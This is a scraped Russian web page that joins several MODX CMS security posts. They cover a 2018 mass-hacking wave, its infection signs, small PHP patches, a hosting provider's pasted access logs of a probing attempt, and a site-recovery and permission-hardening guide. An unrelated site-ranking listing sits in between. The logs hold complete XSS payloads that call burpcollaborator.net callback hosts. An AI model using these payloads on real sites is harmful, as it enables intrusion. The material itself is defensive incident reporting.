Попытка взлома. Взлом modx

Массовые взломы MODX Revolution c 19.07.2018 по 22.07.2018



C 17.07.2018 числа сайты на modx revolution начали взламывать, сама уязвимость(CVE-2018-1000207) была описана где то 12 числа. А 19.07.2018 появился публичный эксплоит и началась волна взломов. Ниже пример типового

Опознать сайт взломанный через эту уязвимость очень просто, взлом происходит всего по 2-3 типовым сценариям. Характерный признак наличие файлов dbs.php и cache.php в корне сайта. Иногда добавляется майнер Монеро(xmr).

Зафиксирован запуск следующего вредоносного процесса:

./annizod -B (pid: 363899, uid/gid: 500/500), cwd: /

На картинке типовая картина на зараженном сайте, в корне. Названия майнеров могут отличатся, это всегда файл без расширения, и если посмотреть в редакторе, виден ELF заголовок.

Иногда сайт заражают пакостью, которую пару лет назад видел на WordPress. Js редирект. Все файлы с расширением .js или содержащие в названии .js содержат следующий код(привожу не полностью, дабы антивиры не ругались), полностью на картинке

var _0x2515=[«»,«\x6A ... |

Размер файла 431(может отличаться) и поражает как мы видим на картинке не только js файлы, но и *.js.php и другие файлы в названии содержащие .js .

Размер файла 431(может отличаться) и поражает как мы видим на картинке не только js файлы, но и *.js.php и другие файлы в названии содержащие .js .

Некоторые антивиры распознают этот вир как JS/Redir — DA , некоторые как JS.inject — NE , JS/Redirector-NKN ,могут быть и другие версии.

Очень часто заражают еще одну папку. /assets/images/ Это уже классика для modx , все php файлы из этой папки можно удалять. Будьте внимательны, если на аккаунте несколько сайтов, с общим файловым доступом, то эта папка может появится и там!!! . Разумеется вредоносные файлы могут появляться и в других папках, но реже и в меньших количествах.

Как лечить сайт на modx от вируса?

Если у вас есть бекап до 19 июля и вы уверены, что это именно эта уязвимость, то способ лечения простой.1. удалить все файлы и папки сайта.2. Восстановить из бекапа до 19 июля.3. поставить патч.

Патч, ставится в двух файлах, в начало, сразу после открывающего тега <?php .

connectors/system/phpthumb.php

//patch inekciy by StopVirus.by if(isset($_POST[«cache_filename»]) && strpos($_POST[«cache_filename»],«.php») ) die(); |

assets/components/gallery/connector.php если есть такой файл

//patch inekciy by StopVirus.by if(isset($_POST[«action»]) && $_POST[«action»] ==«web/phpthumb» && isset($_POST[«f»]) && (strtolower($_POST[«f»])==«php») ) die(); |

После желательно обновить сайт на Modx Revo до версии 2.6.5, в ней исправлена уязвимость.

Если бекапа нет, то вирус придется искать самому воспользовавшись одной из антивирусных утилит, или можно обратиться в компанию StopVirus для лечения и восстановления функционала сайта

blog.stopvirus.by

взлом modx evolution websites - all взлом modx evolution of the web

взлом Modx Evolution in title

Displaying 1 - 10 out of 72 websites

Школа MODX Evolution - Школа MODX

i--gu.ru add to compare Уроки MODX Evolution. Документация. Полезные материалы.- Trust: 63%

- Privacy: 63%

- Reliability: 63%

- Child Safety: 88%

- Daily visitors: 3 235

- Daily revenue: 29

MODX Web Content Management System and Platform

modx.com add to compare MODX is the web content management system (CMS) that gives you complete control over your site and content, with the flexibility and scalability to grow with your business. Get Creative Freedom.- Trust: 92%

- Privacy: 92%

- Reliability: 92%

- Child Safety: 92%

- Daily visitors: 52 981

- Daily revenue: 477

myphone.gr :: unwired (r)evolution

myphone.gr add to compare myphone.gr is a mobile telecommunications vortal, with an active forum, reviews of the latest mobile phones, a photo gallery, technical documents, articles and downloads- Trust: 92%

- Privacy: 92%

- Reliability: 92%

- Child Safety: 92%

- Daily visitors: 36 445

- Daily revenue: 328

PESGaming | Pro Evolution Soccer

pesgaming.com add to compare- Trust: 94%

- Privacy: 94%

- Reliability: 94%

- Child Safety: 94%

- Daily visitors: 8 939

- Daily revenue: 80

HackZone.RU - Территория взлома. Защита от взлома. Безопасность в сети

hackzone.ru add to compare HackZone.RU - Cтать хакером, взломать пароль, взломать сайт, взломать ящик, взломать почту, программы для взлома, взломать icq, взломать mail, хакер, стать хакером,xss- Trust: 78%

- Privacy: 78%

- Reliability: 78%

- Child Safety: 69%

- Daily visitors: 8 593

- Daily revenue: 77

headstats.com

Попытка взлома / modx.pro



Привет.Вчера с Чебоксарского IP-адреса пытались взломать наш хостинг.

В логах много подобных запросов (мы их все сохранили) с перебором возможных уязвимостей:

89.151.187.103 - - [13/Sep/2017:00:31:33 +0300] "GET /tariffs?action=auth/logout HTTP/1.1" 302 5 "-" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)" 89.151.187.103 - - [13/Sep/2017:00:31:34 +0300] "GET /javascript%3a/*%3c/script%3e%3csvg/onload%3d'%2b/%22/%2b/onmouseover%3d1/%2b/[*/[]/%2b((new(Image)).src%3d([]%2b/%5c/7emeo23ys8r5ftl8wmwulqx4lvr0fs6gx8ky8n%5c.burpcollaborator.net/).replace(/%5c%5c/g%2c[]))//'%3e?action=auth/logout HTTP/1.1" 302 5 "-" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)" 89.151.187.103 - - [13/Sep/2017:00:31:34 +0300] "GET /tariffs HTTP/1.1" 200 4741 "-" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)" 89.151.187.103 - - [13/Sep/2017:00:31:34 +0300] "GET /javascript%3a/*%3c/script%3e%3csvg/onload%3d'%2b/%22/%2b/onmouseover%3d1/%2b/[*/[]/%2b((new(Image)).src%3d([]%2b/%5c/7emeo23ys8r5ftl8wmwulqx4lvr0fs6gx8ky8n%5c.burpcollaborator.net/).replace(/%5c%5c/g%2c[]))//'%3e HTTP/1.1" 404 2685 "-" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)" 89.151.187.103 - - [13/Sep/2017:00:31:34 +0300] "GET /tariffs?action=k5qrffubjlii66clnzn7c3ohc8iz8n0fo6bwzl HTTP/1.1" 200 4741 "-" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)" 89.151.187.103 - - [13/Sep/2017:00:31:35 +0300] "GET /tariffs?action='%22%3e%3csvg%2fonload%3d(new(Image)).src%3d'%2f%2fj6qqgevakkjh75dkoyo6d2pgd7jy9m1cp3ct0i%5c56burpcollaborator.net'%3e HTTP/1.1" 200 4741 "-" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)" 89.151.187.103 - - [13/Sep/2017:00:31:35 +0300] "GET /tariffs?action=javascript%3a%2f*%3c%2fscript%3e%3csvg%2fonload%3d'%2b%2f%22%2f%2b%2fonmouseover%3d1%2f%2b%2f[*%2f[]%2f%2b((new(Image)).src%3d([]%2b%2f%5c%2f6eldo13xs7r4fsl7wlwtlpx3lurlh990xrkh86%5c.burpcollaborator.net%2f).replace(%2f%5c%5c%2fg%2c[]))%2f%2f'%3e HTTP/1.1" 200 4741 "-" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)" 89.151.187.103 - - [13/Sep/2017:00:31:36 +0300] "GET /tariffs?action=auth/logout&ysu52thp6z5wtkzzadalzhbvzm5dv1ntbnydm2=1 HTTP/1.1" 302 5 "-" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)" 89.151.187.103 - - [13/Sep/2017:00:31:36 +0300] "GET /tariffs?action=auth/logout&'%22%3e%3csvg%2fonload%3d(new(Image)).src%3d'%2f%2fmi8tsh7dwnvkj8pn0109p51jpav1lpdf19ozco%5c56burpcollaborator.net'%3e=1 HTTP/1.1" 302 5 "-" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)" 89.151.187.103 - - [13/Sep/2017:00:31:37 +0300] "GET /tariffs?'%22%3e%3csvg%2fonload%3d(new(Image)).src%3d'%2f%2fmi8tsh7dwnvkj8pn0109p51jpav1lpdf19ozco%5c56burpcollaborator.net'%3e=1 HTTP/1.1" 200 4741 "-" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)" 89.151.187.103 - - [13/Sep/2017:00:31:37 +0300] "GET /tariffs?action=auth/logout&javascript%3a%2f*%3c%2fscript%3e%3csvg%2fonload%3d'%2b%2f%22%2f%2b%2fonmouseover%3d1%2f%2b%2f[*%2f[]%2f%2b((new(Image)).src%3d([]%2b%2f%5c%2fsb7zln0jptoqceitt7tfibupigo7ev6mugh65v%5c.burpcollaborator.net%2f).replace(%2f%5c%5c%2fg%2c[]))%2f%2f'%3e=1 HTTP/1.1" 302 5 "-" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)" 89.151.187.103 - - [13/Sep/2017:00:31:38 +0300] "GET /tariffs?javascript%3a%2f*%3c%2fscript%3e%3csvg%2fonload%3d'%2b%2f%22%2f%2b%2fonmouseover%3d1%2f%2b%2f[*%2f[]%2f%2b((new(Image)).src%3d([]%2b%2f%5c%2fsb7zln0jptoqceitt7tfibupigo7ev6mugh65v%5c.burpcollaborator.net%2f).replace(%2f%5c%5c%2fg%2c[]))%2f%2f'%3e=1 HTTP/1.1" 200 4741 "-" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)" 89.151.187.103 - - [13/Sep/2017:00:31:38 +0300] "GET /tariffs?action=auth/logout HTTP/1.1" 302 5 "-" "woo3yrdn2x1upivx6b6jvf7tvk1brzjr7muci1" 89.151.187.103 - - [13/Sep/2017:00:31:39 +0300] "GET /tariffs?action=auth/logout HTTP/1.1" 302 5 "-" "'\x22><svg/onload=(new(Image)).src='//6pwdz1ex3724qsw77l7twp83wu2ls9kz8uvkj9\x5C56burpcollaborator.net'>" 89.151.187.103 - - [13/Sep/2017:00:31:39 +0300] "GET /tariffs HTTP/1.1" 200 4741 "-" "'\x22><svg/onload=(new(Image)).src='//6pwdz1ex3724qsw77l7twp83wu2ls9kz8uvkj9\x5C56burpcollaborator.net'>" 89.151.187.103 - - [13/Sep/2017:00:31:39 +0300] "GET /tariffs?action=auth/logout HTTP/1.1" 302 5 "-" "javascript:/*</script><svg/onload='+/\x22/+/onmouseover=1/+/[*/[]/+((new(Image)).src=([]+/\x5C/vgf2qq5muwtthhnwyayinezsnjtajybpzkmaaz\x5C.burpcollaborator.net/).replace(/\x5C\x5C/g,[]))//'>" 89.151.187.103 - - [13/Sep/2017:00:31:40 +0300] "GET /tariffs HTTP/1.1" 200 4741 "-" "javascript:/*</script><svg/onload='+/\x22/+/onmouseover=1/+/[*/[]/+((new(Image)).src=([]+/\x5C/vgf2qq5muwtthhnwyayinezsnjtajybpzkmaaz\x5C.burpcollaborator.net/).replace(/\x5C\x5C/g,[]))//'>" 89.151.187.103 - - [13/Sep/2017:00:31:40 +0300] "GET /tariffs?action=auth/logout HTTP/1.1" 302 5 "p3twdksghqgn4baql4lca8mmadg46sykmf96xv" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)" 89.151.187.103 - - [13/Sep/2017:00:31:41 +0300] "GET /tariffs?action=auth/logout HTTP/1.1" 302 5 "'\x22><svg/onload=(new(Image)).src='//d4ike8t4iehb5zbemsm0bwnab1hs7gz6n1asyh\x5C56burpcollaborator.net'>" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)" 89.151.187.103 - - [13/Sep/2017:00:31:41 +0300] "GET /tariffs HTTP/1.1" 200 4741 "'\x22><svg/onload=(new(Image)).src='//d4ike8t4iehb5zbemsm0bwnab1hs7gz6n1asyh\x5C56burpcollaborator.net'>" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)" 89.151.187.103 - - [13/Sep/2017:00:31:42 +0300] "GET /tariffs?action=auth/logout HTTP/1.1" 302 5 "javascript:/*</script><svg/onload='+/\x22/+/onmouseover=1/+/[*/[]/+((new(Image)).src=([]+/\x5C/2009axpte3d01o73ihip7ljz7qdh45vwjr6iu7\x5C.burpcollaborator.net/).replace(/\x5C\x5C/g,[]))//'>" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)" 89.151.187.103 - - [13/Sep/2017:00:31:42 +0300] "GET /tariffs HTTP/1.1" 200 4741 "javascript:/*</script><svg/onload='+/\x22/+/onmouseover=1/+/[*/[]/+((new(Image)).src=([]+/\x5C/2009axpte3d01o73ihip7ljz7qdh45vwjr6iu7\x5C.burpcollaborator.net/).replace(/\x5C\x5C/g,[]))//'>" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)" 89.151.187.103 - - [13/Sep/2017:00:31:43 +0300] "GET /gdxnnb27rhqee2khvvv3kzwdk4qvgj8bw2oped3?action=auth/logout HTTP/1.1" 302 5 "-" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)" 89.151.187.103 - - [13/Sep/2017:00:31:43 +0300] "GET /'%22%3e%3csvg/onload%3d(new(Image)).src%3d'//wtt33rin7x6uui0xbbbj0fct0k6bwzopcg43urj%5c56burpcollaborator.net'%3e?action=auth/logout HTTP/1.1" 302 5 "-" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)" 89.151.187.103 - - [13/Sep/2017:00:31:44 +0300] "GET /'%22%3e%3csvg/onload%3d(new(Image)).src%3d'//wtt33rin7x6uui0xbbbj0fct0k6bwzopcg43urj%5c56burpcollaborator.net'%3e HTTP/1.1" 404 2626 "-" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)" 89.151.187.103 - - [13/Sep/2017:00:31:44 +0300] "GET /javascript%3a/*%3c/script%3e%3csvg/onload%3d'%2b/%22/%2b/onmouseover%3d1/%2b/[*/[]/%2b((new(Image)).src%3d([]%2b/%5c/x754hswolykv8jeypcpkegquelkca02rqii58tx%5c.burpcollaborator.net/).replace(/%5c%5c/g%2c[]))//'%3e?action=auth/logout HTTP/1.1" 302 5 "-" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)" 89.151.187.103 - - [13/Sep/2017:00:31:45 +0300] "GET /javascript%3a/*%3c/script%3e%3csvg/onload%3d'%2b/%22/%2b/onmouseover%3d1/%2b/[*/[]/%2b((new(Image)).src%3d([]%2b/%5c/x754hswolykv8jeypcpkegquelkca02rqii58tx%5c.burpcollaborator.net/).replace(/%5c%5c/g%2c[]))//'%3e HTTP/1.1" 404 2685 "-" "Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)"Для поиска уязвимостей использовали burpcollaborator.net. Похоже, что решили попробовать «на авось» получить доступ. Для чего — неизвестно. Но даже, если это было сделано из добрых побуждений — так делать нельзя.—

Мы внимательно относимся к безопасности данных клиентов и принимаем меры по их защите.Предупреждаем, что в следующий раз все логи и подробности поедут «куда следует» и дальше вопросом будет заниматься полиция.

modx.pro

Топики с тегом взлом



Взлому подвержены практически все сайты. Уже пишут и о взломах на последней версии MODX-2.6.5

Хотя на моих сайтах после обновления взлома не было еще замечено, но это скорее всего вопрос набора установленных на сайте компонентов.

Перепроверьте все свои сайты. Взломанных сайтов реально очень много (кто-то хорошо к этому подготовился и наладил конвейер). Если сайта не взломаны, сделайте обязательно бекап. Если взломан, вот одна из инструкций по восстановлению:

в базе данных следов деятельности не было замечено. php заражены не все, поэтому обновление MODX-а должно зачистить php-заразу (но только на уровне системных файлов). В корне сайта и в некоторых вложенных папках появляются зараженные php-файлы (бэкдоры). Но JS перетерты вообще все были. На мой взгляд самый простой вариант восстановления: восстанавливаться из бэкапа (чтобы полностью файлы был восстановлены и новые удалены), и после этого обновить MODX.

На самом деле поведение вируса на разных сайтах имеют отличия. Где-то JS заражены, где-то нет. И наборы создаваемых файлов бывают разные. Но в целом общих признаков очень много.

В общем, лучше не затягивать с этим делом.

UPD: С учетом того, что реальной заплатки на сегодня нет еще (во всяком случае говорят и о взломах на 2.6.5), советую: после восстановления сайта перевести все папки и файлы в режим read-only (то есть на чтение). Проще всего это сделать по ssh такими командами:

Показать скрытый контент

Первой командой мы находим все папки и выставляем права 0550, второй 0660 на файлы. Если у вас неверно настроены права на сервере и процесс не является владельцем файлов или в группе, то могут понадобиться права 0555 и 0444 соответственно. На корневую папку тоже надо поставить права 0550, чтобы в нее ничего не писалось.

Смысл в том, чтобы даже при наличии уязвимости и удаленного выполнения команд, процесс не смог записать вредоносный код в сайт.

Но на некоторые папки надо поставить права на запись, иначе сайт не будет работать, или работать частично.

1. core/cache само собой. При этом после выставления на нее прав записи удалите все содержимое, или дайте права на запись на все содержимое этой папки (иначе MODX просто не сможет сбросить кеш).

И еще раз проверьте, что запросы на /core/ закрыты извне.

2. Если у вас используется modxSmarty, права на запись надо дать и на папку core/components/modxsmarty/ (там тоже есть свои папки кеша для шаблонизации).

Есть еще папки типа assets/components/phpthumbof/cache/, но на них пока нельзя давать права на запись, так как папка assets открыта для запросов. Побочный эффект: не смогут создаваться превьюшки, но уже имеющиеся файлы кеша будут доступны, а для отсутствующих по идее должна выводиться просто оригинальная картинка.

Это, конечно, не панацея, но в чем-то снизить риски должна. А когда выйдут надежные заплатки, можно будет снизить меры.

UPD2: Практически на всех сайтах в папке assets/images/ (и в нее вложенных) лежат зараженные php-файлы (хотя часто во многих других папках assets/ ничего такого нет). Явный признак того, что атака заточена именно под MODX.

UPD3: Полезная команда для поиска последних модифицированных файлов: find -type f -mtime -3 -not -path "./cache/*"

В данном случае ищет новые и модифицированные файлы за последние 3 дня, исключая папку cache (для примера).

К сожалению, часто эта команда бесполезна, потому что многие скрипты модифицируют даты создаваемых файлов, выставляя более поздние даты.

modxclub.ru